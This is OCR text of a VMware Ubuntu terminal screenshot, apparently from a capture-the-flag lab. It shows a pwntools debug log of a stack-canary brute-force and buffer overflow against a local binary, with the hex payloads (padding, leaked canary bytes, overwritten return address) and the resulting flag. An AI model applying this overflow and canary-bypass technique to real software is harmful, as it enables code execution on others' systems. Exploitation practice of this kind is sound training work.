 Ubuntu - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu
mask@mask-virtual-machine: ~/canary 22:28
00000068
[DEBUG] Received 0x33 bytes:
'*** stack smashing detected ***: ./bin1 terminated\n'
[DEBUG] Received 0x7 bytes:
'welcome'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Sent 0x68 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000060 61 61 61 61 00 cb af c1 |aaaa|····||
00000068
[DEBUG] Received 0x14 bytes:
'recv sucess\n'
'welcome\n'
[DEBUG] Sent 0x79 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000060 61 61 61 61 00 cb af c1 61 61 61 61 61 61 61 61 |aaaa|····|aaaa|aaaa|
00000070 61 61 61 61 3b 86 04 08 0a |aaaa|;···|·|
00000079
[DEBUG] Received 0xe bytes:
'this is flag\n'
'\n'
[*] Stopped process './bin1' (pid 6337)
[+] flag is:this is flag
mask@mask-virtual-machine:~/canary$ a
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。